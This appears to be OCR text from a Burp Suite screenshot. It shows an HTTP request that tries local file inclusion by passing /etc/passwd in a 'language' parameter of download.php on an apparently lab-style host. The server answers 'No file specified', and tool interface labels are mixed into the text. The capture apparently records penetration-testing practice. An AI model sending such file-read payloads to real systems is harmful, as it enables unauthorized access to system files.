 Request
Pretty Raw Hex
\n
1 GET /download.php?language=/etc/passwd HTTP/1.1
2 Host: securetransfer-dev.trilocor.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://securetransfer-dev.trilocor.local/files.php
9 Cookie: PHPSESSID=d642amcunuge41qtnn71q8g25a
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
/index.php?language=/etc/passwd
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 11 Apr 2025 12:44:27 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 17
8 Content-Type: text/html; charset=UTF-8
9 Via: 1.1 securetransfer-dev.trilocor.local
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 No file specified
Search
0 highlights
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers
Done
Event log (2) All issues
Memory: 146